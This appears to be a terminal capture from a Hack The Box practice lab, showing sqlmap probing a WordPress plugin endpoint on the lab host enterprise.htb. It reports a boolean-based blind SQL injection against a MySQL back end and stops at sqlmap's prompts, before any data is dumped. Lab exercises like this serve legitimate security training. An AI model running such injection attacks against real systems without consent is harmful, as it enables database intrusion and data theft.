 ~/project/HTB/Linux/Linux-Medium/Enterprise/lcars at 20:07:54
❯ sqlmap -u enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1 --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 20:07:58 /2024-09-10/
[20:07:59] [INFO] testing connection to the target URL
[20:08:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:08:02] [INFO] testing if the target URL content is stable
[20:08:03] [INFO] target URL content is stable
[20:08:03] [INFO] testing if GET parameter 'query' is dynamic
[20:08:03] [WARNING] GET parameter 'query' does not appear to be dynamic
[20:08:04] [WARNING] heuristic (basic) test shows that GET parameter 'query' might not be injectable
[20:08:05] [INFO] testing for SQL injection on GET parameter 'query'
[20:08:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:08:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:08:13] [INFO] GET parameter 'query' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --str
ing="fatal")
[20:08:25] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y